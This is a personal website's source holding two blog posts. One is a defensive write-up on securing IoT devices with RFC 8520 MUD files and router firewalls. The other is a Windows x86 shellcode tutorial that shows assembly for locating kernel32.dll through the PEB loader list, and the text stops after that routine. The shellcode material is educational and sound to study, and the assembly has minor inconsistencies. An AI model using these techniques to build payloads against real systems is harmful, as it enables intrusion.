
<file: blog/IoTSec1/index.html>
<!DOCTYPE html>
<html>
  <head>
    <title>Gank Boy Industries</title>
    <link rel="stylesheet" type="text/css" href="../style.css">
  </head>
  <body>
		<div id="sidebar">
					<div id="menu">
				<ul>
					<li><a href="/about.html">about</a></li>
					<li><a href="/music.html">music</a></li>
					<li><a href="/blog.html" id="on">blog</a></li>
				</ul>
			</div>
		</div>
		<div id="content">
			<h1 id="title">BloG</h1>
			<div class="blog">
				<div class="headder">
					<h3 class="title">Mirai, The Trouble Securing IoT Devices, and What We Can Do About It</h3>
					<h3 class="date">January 25, 2020</h3>
				</div>
<p><i>I'm writing this blog post after 5 months of working in Columbia's Internet Real-Time Lab on an architecture to secure IoT devices on a home network. This post is paraphrased from a full technical report I wrote. If you want, you can read it <a href="/blog/IoTSec1/IRT_final_report.pdf" target="_blank">here</a>. My router script code is not public at this time.</i></p>
<h4>Summary</h4>
<p>Due to IoT devices having limited computational power, being intended for non-technical users, and usually being cheaply made products, they are difficult to secure against cyber-attack. As the number of IoT devices in the world continues to grow, IoT botnets are becoming a larger and larger issue, threatening internet infrastructure. A potential solution to this threat is to limit IoT communications only to approved endpoints. To implement this technique, one needs the set of valid endpoints for each IoT device, as well as a program to run on every home router that will implement a firewall for each connected IoT device.</p>

<h4>Background</h4>
<p>In the past decade, many of the devices being connected to the internet are not personal computers but devices embedded with internet connectivity. This class of devices has generally been described as The Internet of Things (IoT) and has brought with it new security and privacy risks. While the term IoT has a potentially broad scope, I will use the term here to refer to consumer-oriented devices.</p>

<p>IoT devices have different security risks than general purpose devices. IoT devices generally have limited computational power, and thus lack to resources to implement security features that would be standard on general purpose devices. Furthermore, IoT devices are usually intended for non-technical users; for this reason, they are built to operate with little to no configuration from the user. This means that devices often never change the default password. Finally, many IoT devices are cheaply made products, which often results in devices being shipped with vulnerable software that won’t be patched, either because there is no way to update the software or because there isn’t sufficient economic incentive to do so. For these three reasons, IoT devices are much more vulnerable to security threats than general purpose devices. Furthermore, for these reasons, techniques that are effective for securing general purpose devices are not effective for securing IoT devices.</p>
<p>
In addition to compromising consumer privacy and safety, IoT devices infected with malware pose a threat to internet infrastructure. There are hundreds of millions of IoT devices in the world, and the vulnerability of these devices has allowed large botnets of infected devices to emerge. For example, the Mirai Botnet, a botnet consisting of infected Linux IoT devices, had sufficient power to launch successful DDoS attacks against a DNS service provider in 2016, leaving major websites inaccessible for hours on the east coast. The number of IoT devices in the world is only growing, thus it is a pressing issue that this class of devices be secured.</p>

<p>While traditional techniques are not effective for securing IoT devices, IoT devices have a defining quality that we can take advantage of to make them more secure. IoT devices all have a limited set of intended uses, and therefore have a limited set of endpoints that they need to communicate with over the network. Thus, we can limit the endpoints that an IoT device is allowed to communicate with over the network without limiting the functionality of the device.</p>

<p>Based on this idea, the Internet Engineering Task Force (IETF) released a new internet standard in March 2019, RFC 8520, standardizing the format of a Manufacturer Usage Description (MUD) file that could be created by IoT device manufacturers for each of their products. A MUD file for a given IoT device contains a set of endpoints that the IoT device should be able to receive communication from, as well as a set of endpoints that the IoT device should be able to send communication to. This set of network communication rules can then be automatically be turned into firewall rules on the local area network. In theory, a manufacturer would host MUD files for their devices on a server, and when one of their devices connected to the internet, the device would include a URL to its MUD file in option 161 of its DHCP discover packet. The router would then download the IoT device’s MUD file and implement the communication rules as a firewall. This system, if implemented correctly, could reduce the attack surface of IoT devices by a huge margin.</p>

<p>Thus far, however, almost no IoT device manufacturers are generating or hosting MUD files in accordance with RFC 8520. Even if that were to change today, there would still be hundreds of millions of existing devices that do not have MUD files. This project aims to secure IoT devices both with and without MUD files by limiting their endpoints to ones necessary for device functionality.</p>

<h4>Router Script & MCS: High Level Overview</h4>
<h5>a. Router Script</h5>
<p>At a high level, the project has two parts. The first part is a script that runs on a home router. It is this script’s job to detect if a new IoT device has joined the network, and to limit the endpoints a new IoT device is allowed to connect to. The router script detects new devices by monitoring network traffic on the router. When the router script detects a DHCP Discover packet, it determines if the packet originated from an IoT device or a general-purpose device attempting to connect to the internet. If it is an IoT device, the script enters the function flow pictured below.</p>
<img src="high-level-router.png">
<p>First, the script checks if the IoT device has a MUD URL in option 161 of the DHCP packet. If so, it downloads the MUD file from the manufacturer server, and converts the allowed endpoint list in the MUD file to a set of IPTables rules. By using IPTables, the router can limit the set of endpoints that a given IoT device can communicate with.</p>
<p>If the IoT device’s DHCP Discover packet does not have a MUD URL, then more work must be done to get a set of allowed endpoints for the device. This brings us to the second major part of the project.</p>
<h5>b. MUD-like Crowd-Source Server (MCS)</h5>
<p>Generating the set of all legitimate endpoints for an IoT device without access to the devices source code requires a computer networking testbed and an extended period of time to monitor the device (usually 24 hours, though sometimes more). Thus, it is possible for computer networking labs to generate MUD-like files for IoT devices even if the manufacturer has not done so. If a lab were to generate a MUD-like file for every IoT device on the market, and host them on a server, then the router script, upon identifying the connecting IoT device, could download the MUD-like file for that device, even if it didn’t have a MUD URL in its option 161. This would provide a way to secure IoT devices without a manufacturer-provided MUD.</p>

<p>However, this idea is naïve for a couple of reasons. First, there are thousands of models of IoT devices, each requiring its own MUD-like file. It is unrealistic to expect a single lab to invest the time and energy required to generate MUD-like files for every IoT device on the market. Second, this MUD-like server would, in theory, would be utilized every time an IoT device connected to a new network, and so it is unrealistic to expect a single university server to handle all of the traffic.</p>

<p>A less naïve version of this idea is to create a crowd-sourced version of this MUD-like server. Instead of asking a single lab or university to carry the entire burden of MUD-like file generation and hosting, a number of participating organizations would opt to host a node of a crowd-source server. Each node acts as a server within the distributed MUD-like server, sharing the computational burden of hosting the MUD-like files. Furthermore, each organization could contribute new MUD-like files to the collective by adding them to their node. While there are many IoT device models, there are few enough that it is feasible that a cooperative effort between a number of labs and universities could yield MUD-like files for the majority of popular IoT device models. This would allow the majority of IoT devices currently in use to be secured against cyber-attacks.</p>

<p>My work focused on the development and testing of the router script. If you're interested in learning more about the technical details of the program, please refer to my report.</p>
			</div>
		</div>
  </body>
</html>
</file>




<file: blog/shellcode1/index.html>
<!DOCTYPE html>
<html>
  <head>
    <title>Gank Boy Industries</title>
    <link rel="stylesheet" type="text/css" href="../style.css">
  </head>
  <body>
		<div id="sidebar">
					<div id="menu">
				<ul>
					<li><a href="/about.html">about</a></li>
					<li><a href="/music.html">music</a></li>
					<li><a href="/blog.html" id="on">blog</a></li>
				</ul>
			</div>
		</div>
		<div id="content">
			<h1 id="title">BloG</h1>
			<div class="blog">
				<div class="headder">
					<h3 class="title">Windows x86 Shellcode : Loading DLL’s and Finding Functions</h3>
					<h3 class="date">December 23, 2019</h3>
				</div>
				<p>In Aleph One's famous paper <a href="http://www-inst.eecs.berkeley.edu/~cs161/fa08/papers/stack_smashing.pdf" target="_blank">"Smashing the Stack for Fun and Profit"</a>, they explain the basics of using a stack overflow vulnerability to gain control of process execution. In their example, they point the hijacked instruction pointer to a small shellcode payload that spawns a shell on a Unix system. While shellcode often simply spawns a local shell on the target system, <b>the word shellcode refers to any self-contained piece of code suitable to be a payload in an exploit.</b></p>
				<p>
This post explores writing x86 shellcode for Windows systems. I will assume some knowledge of x86 assembly and Windows system internals. I have primarily used Smashing the Stack for Fun and Profit, and <a href="https://nostarch.com/malware" target="_blank">Practical Malware Analysis</a> as references.
</p>
<img src="shellcode1.PNG" alt="hello world message box, shellcode background" style="width:600px;">
<h4>Loading a DLL:</h4>
<p>For shellcode to do something interesting on a Windows machine, it usually needs to load a DLL and find a procedure within that DLL. If we were writing a program in C, the compiled assembly code would simply use LoadLibraryA and GetProcAddressA to load a DLL and find the procedure we need; however, our shellcode can’t call LoadLibraryA without finding its address first.</p>
<h4>Finding kernel32.dll:</h4>
<p>LoadLibraryA is a procedure in kernel32.dll; thus, we first need to find where kernel32 has been loaded into process memory. We find the base address of kernel32 by traversing some undocumented Windows structures, namely the Thread Environment Block (TEB), the Process Environment Block (PEB), and the PEB Loader (PEB_LDR_DATA). We retrieve the address of the TEB from the FS segment register. A pointer to the PEB is at offset 0x30 in the TEB, and a pointer to the PEB_LDR_DATA is at offset 0x0C of the PEB. The PEB_LDR_DATA contains the head of a linked list of DLL’s loaded into process memory at offset 0x1C. A fantastic illustration of these structures (which I cannot include due to copyright) is on page 414 of Practical Malware Analysis.
</p><p>
We then traverse the linked list of LDR_DATA_TABLE_ENTRYs, checking the DLLName, which is a string kept at offset 0x18 from our linked list pointer. When we find kernel32.dll, we will return the BaseAddress, which can be found at offset 0x08 from our linked list pointer. Let’s look at the code I’ve written to do this.
</p>
<pre><code contenteditable spellcheck="false">find_kernel32_base:
	push esi
	xor eax, eax
	mov eax, [fs:eax+0x30] #eax holds pointer to PEB
	mov eax, [eax + 0x0c] #eax holds pointer to PEB_LDR_DATA
	mov esi, [eax + 0x1c] #esi holds pointer to LDR_Module link (DLL Data)
.test:
	mov eax, [esi + 0x18] #eax holds DLL Name string
	push 1 #indicates to function that string is unicode
	push eax
	call hash_string #we'll talk about this soon
	cmp eax, F3C0296F #compare return of hash_string to the hash of kernel32.dll
	jz next
	mov esi, [esi] #move to the next link in the list
	jmp test
.next:
	mov eax, [esi+8] #kernel32 has been found. eax now holds the base address
	pop esi
	retn</code></pre>
<p>Note: other references suggest that the DLL name can be found at offset 0x14 from the list pointer in the LDR_DATA_TABLE_ENTRY. I found it at 0x18 and am not sure what has produced this discrepency.</p>
